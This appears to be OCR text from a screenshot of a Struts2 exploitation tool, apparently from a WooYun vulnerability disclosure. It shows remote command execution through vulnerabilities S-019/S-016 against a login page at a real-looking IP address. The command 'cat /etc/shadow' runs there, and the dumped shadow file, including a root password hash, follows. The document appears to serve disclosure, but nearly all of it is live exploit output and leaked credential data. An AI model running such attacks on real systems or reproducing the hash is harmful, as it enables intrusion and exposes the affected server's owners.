 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://123.127.164.47/login/login.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: cat /etc/shadow 执 行
root:ta.E987tmKsjw:16596::::::
daemon:NP:6445::::::
bin:NP:6445::::::
sys:NP:6445::::::
adm:NP:6445::::::
lp:NP:6445::::::
uucp:NP:6445::::::
nuucp:NP:6445::::::
smmsp:NP:6445::::::
listen:*LK*:::::::
gdm:*LK*:::::::
webservd:*LK*:::::::
postgres:NP:::::::
svctag:*LK*:6445::::::
unknown:*LK*:::::::
命令执行完毕........----2015/6/10 12:47:43
正在执行命令中，请稍等片刻........----2015/6/10 12:48:53
命令执行完毕........----2015/6/10 12:48:54
正在执行命令中，请稍等片刻........----2015/6/10 12:49:56
命令执行完毕........----2015/6/10 12:50:00
www.wooyun.org